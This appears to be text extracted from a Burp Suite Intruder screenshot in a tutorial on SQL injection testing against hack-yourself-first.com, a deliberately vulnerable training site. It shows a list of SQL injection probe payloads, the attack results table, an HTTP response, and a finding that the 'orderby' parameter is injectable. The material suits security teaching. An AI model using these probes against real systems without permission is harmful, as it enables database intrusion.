 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × 2 × +
Positions Payloads Resource pool Settings
? Payload sets
You can define one or more payload sets. The number of payload sets depends on the attack type d
Payload set: 1 Payload count: 166
Payload type: Simple list Request count: 166
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste '
''
Load ... \
\\
Remove \'
Clear {base}-0
{base}*1
Deduplicate {base}'||'
{base}'+'
Add Enter a new item
Add from list ...
And click on start attack and analyse responses. Since all data is displayed, this means the database
is not properly sanitizing user input and is vulnerable to SQL Injection.
Attack Save 5. Intruder attack of http://hack-yourself-first.com
5. Intruder attack of http://hack-yourself-first.com Attack Save ?
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 1580 5640
1 ' 200 639 3654
2 '' 200 1083 3668
3 \ 200 646 3662
4 \\ 200 637 3660
5 \' 200 651 3664
6 {base}-0 200 1134 3668
7 {base}*1 200 631 3658
8 {base}'||' 200 630 3654
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Feb 2025 10:27:08 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: keep-alive
5 Cache-Control: private
6 Vary: Accept-Encoding
7 X-XSS-Protection: 0
8 X-AspNetMvc-Version: 5.1
9 X-AspNet-Version: 4.0.30319
10 X-Powered-By: ASP.NET
11 cf-cache-status: DYNAMIC
12 Report-To:
,"max_age":604800}
13 NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
14 Server: cloudflare
15 CF-RAY: 915e4820cb763af2-BOM
16 alt-svc: h3=":443"; ma=86400
17 server-timing: cfL4;desc="?proto=TCP&rtt=21979&min_rtt=21979&rtt_var=10989&sent=1&recv=3&lost=0&retrans=0&sent_bytes=0&recv_bytes=796&delivery_rate=0&cwnd=191&unsent_bytes=0&cid=0000000000000000&ts=0&x=0"
18 Content-Length: 4701
19
20 <!DOCTYPE html>
21 <html lang="en">
22 <head>
23 <meta charset="utf-8" />
/Make/2 [orderby parameter] :
/Make/2?orderby=supercarid' mean
The order by parameter is vulnerable to SQL Injection!